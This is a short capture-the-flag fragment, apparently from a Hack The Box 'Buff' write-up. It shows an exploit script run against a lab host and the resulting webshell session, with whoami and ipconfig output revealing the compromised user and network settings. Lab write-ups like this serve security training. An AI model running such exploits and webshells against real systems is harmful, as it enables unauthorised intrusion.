 root@kali:~/Documents/htb/box/buff# python exploit.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
▒
buff\shaun
C:\xampp\htdocs\gym\upload> ipconfig
�PNG
▒
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : dead:beef::4cbb:b7d6:f7d7:51a4
Temporary IPv6 Address. . . . . . : dead:beef::d823:c4d6:2557:26c3
Link-local IPv6 Address . . . . . : fe80::4cbb:b7d6:f7d7:51a4%10
IPv4 Address. . . . . . . . . . . : 10.10.10.198
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:cf58%10
10.10.10.2